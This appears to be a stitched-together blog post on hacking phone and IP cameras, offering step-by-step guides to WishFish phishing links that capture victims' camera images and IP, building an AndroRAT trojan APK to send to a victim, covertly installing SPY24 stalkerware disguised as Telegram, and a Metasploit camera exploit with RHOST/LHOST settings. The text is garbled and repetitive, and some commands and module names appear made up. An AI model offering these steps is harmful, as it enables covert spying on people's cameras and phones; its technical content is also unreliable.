 We all know that cameras can be hacked. But did you know that it's possible to hack them using Linux? In this blog post, I will show you how to do it. So if you are interested in learning how to hack cameras with Linux, keep reading!
Kali Linux is the most popular operating system for hackers.
This operating system collects various hacking and security tools. It creates a great environment for hackers and job security and is a fairly complete toolbox for these people.
Kali Linux operating system which is extremely popular.
It has always been thought of by all people in any field who are using this operating system. With common updates, this operating system tries to implement a smoother, more beautiful, and more powerful operating system each time.
Hack camera with Linux
There are many ways and with the tools provided by Kali Linux, our work will be much easier as a panther and you will not spend much time.
We want to introduce you to the WishFish tool, which you can easily do with a few very simple commands.
To hack the phone camera with the WishFish tool, you need to install some software, and use the following commands:
After selecting our Forwarding port service, we will wait for it to be downloaded and installed. After downloading and installing it, we will receive the link and send it to the target to hack the phone camera with Kali Linux.
What is the WishFish tool?
Using the WishFish tool, you can create various phishing links from custom or custom sites that can block camera images of victims, as well as give you information about the target IP address lock.
Using the WishFish tool, you can create a fake link or the same phishing and direct the victim to the fake page so that he does not suspect, and after obtaining permission from the user to use the camera, he takes a photo of the victim and sends it to the hacker.
It also receives other information such as the victim's IP, Android version, browser version, and much other information that is very useful for the hacker… How to install the WishFish tool on Kali Linux?
To hack the phone camera with the WishFish tool, you need to install some software, and use the following commands:
apt-get install PHP
apt-get install wget
apt-get install OpenSSH
If you like to install the tool on the phone thermox, use the following commands:
pkg install PHP
pkg install wget
pkg install OpenSSH
Well, after installing the above software, we go to the installation of the tool and work with it, to install it, we enter the tool folder and use the following commands to run it.
chmod + x copy.sh
./copy.sh
After running the tool, we go to get our fake link. Select your forwarding port service menu. I used Ngrok. Hack other people's phone camera with IP
Download the Android IP webcam app from Google,
Well, after downloading this program from Google, enter it and go to the bottom of the page, click the start server option, and wait for the page to connect and come up,
When the page opens, you can see your phone's camera and there is a link at the bottom of the page like this:
http://110.71.114.143:8080
Well, the link that you copied with the Dighton phone that you want to see the camera, enter the Google browser, copy the link that was in the program, and put it in front of the (/) sign, for example:
http://110.71.114.143:8080/
Well, when you do a Google search for this, a page will open on the first page that says video renderer, and several types of video formats will be written in front of it.
I advise you to choose javascript,
When you click on javascript, the camera screen of the phone you want will be displayed.
(In this method, because it is an Internet network, you can access the camera anywhere on the planet without any space restrictions)
Hack the phone camera with the Remote Camera app
A remote camera is one of the remote phone hacking software that allows you to view images around one phone with another by establishing communication between two phones. This software does not allow you to see the surrounding images up to a radius of 13 meters, which means almost the size of a child's room or a normal house. Remote Camera program is application software that can be used to control children. To use this program, you can follow the steps below:
First, install the software on both mobile phones. (It is also possible to install the program only on the target phone and then hack the phone camera using a computer browser)
Activate the "Server" option on your mobile phone, which acts as a controller.
Then look for your name or mobile address on the target or controlled phone and after finding it, select it. (You can enter the device address in your browser)
After connecting, you can see the images of the second or controlled camera in your phone camera, and thus you have been able to control the phone camera remotely.
How to Hack a Phone Camera with Kali Linux
Blog Introduction: Hacking into someone's phone camera is a serious crime. However, if you need to do it for whatever reason, then this guide will show you how. Keep in mind that this guide is for educational purposes only and we do not condone any illegal activities.
Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security Ltd.Kali contains several hundred tools that are geared toward various information security tasks, such as Security research, Penetration Testing, Reverse engineering, and Computer Forensics. Kali Linux is developed, funded, and maintained by Offensive Security, a leading information security training company. To start hacking with Kali Linux, you need the following:
A compatible Android device
A computer running Kali Linux
An OTG cable
AndroRAT Binder
Now that you have all the necessary materials, let's get started!
1) On your computer, open AndroRAT Binder.
2) In the "IP Address" field, enter the IP address of your computer. This can be found by opening the Terminal and typing "ifconfig". The IP address will be under the "wlan0" section and will look something like this: 192.168.0.100
3) In the "Port" field, enter the port number that you want to use. We recommend using port 4444.
4) In the "Filename" field, enter the name of the file that you want to create. This will be the file that you send to your victim. We recommend using something like "hacked_camera.apk".
5) In the "Build" field, click on the button that says "Build". This will create your file.
6) Connect your Android device to your computer using an OTG cable.
7) On your Android device, open the file that you created with AndroRAT Binder. If prompted, allow AndroRAT to access your camera and other features.
8) That's it! You should now have full access to your victim's camera!
Conclusion: Now you know how to hack a phone camera using Kali Linux! Remember to use this knowledge responsibly and only for educational purposes! Thank you for reading!
Phone Camera Remote CCTV Pro
This software is another software that hacks the phone's camera, which is more powerful and powerful than the remote camera. In addition to viewing images around the controlled camera, this program allows you to take photos and videos and save them and even publish them at the same time.
The program also has an auto-imaging feature that allows you to specify a specific time and the software will automatically start and end shooting at that time. How to install and work with this program is almost similar to the Remote Camera program and they are not much different.
SPY24 SPY Phone Control Software
SPY24 SPY software is another control and monitoring software that in its latest update has provided the ability to control the phone camera of its users. This program is actually a phone hacking program, which was created by the child control system with the aim of monitoring children.
SPY24 As a parent, you open access to all parts of your child's phone. To install the new version of this program on your child's phone, you do not need direct access to his mobile phone, and all you have to do is send this program with the desired icon, such as Telegram without a filter breaker so that he clicks on the program. It is then hidden from the child's phone menu.
SPY24 Install application free The Most Powerful Hidden Spying App to Monitor Android, IOS Cell Phone & Tablet Device Remotely. Best Android Parental Control App for Kids & Teens Online Safety.
Now take the liberty to monitor Android, and IOS devices with exclusive features better than ever before Monitor all Voice & Text Messages Communication records, Listen to & Watch Surroundings in Real-time Unleash Digital Parenting with Android, IOS Spy App Spy (Surround Listing & Front/Back Camera Bugging) IM's VoIP call recording on Android OS 13 & above With 250+ Surveillance Tools at your fingertips using Android Tracking & Parental Monitoring Software.
---
How to Hack a Camera with Linux
Blog Introduction: In this blog post, we will show you how to hack a camera with Linux. We will use a tool called 'Metasploit' to exploit the camera. Metasploit is a powerful tool that allows us to exploit vulnerabilities in systems.
The first thing we need to do is find the IP address of the camera. We can do this by running a simple Nmap scan.
sudo nmap -sP 192.168.1.0/24
Once we have the IP address of the camera, we need to set up our Metasploit listener. We can do this by running the following command:
msfconsole
Now that our Metasploit listener is set up, we need to start the camera exploitation. We will do this by running the following command:
use exploit/linux/http/cam_rce
set RHOST [camera IP]set LHOST [attacker IP]exploit
Now that we have exploited the camera, we can run commands on it. For example, we can take a picture with the following command:
run photo Conclusion:
In this blog post, we showed you how to hack a camera with Linux using the Metasploit tool. We hope you found this post helpful and informative. If you have any questions or comments, please feel free to leave them in the comments section below. Thanks for reading!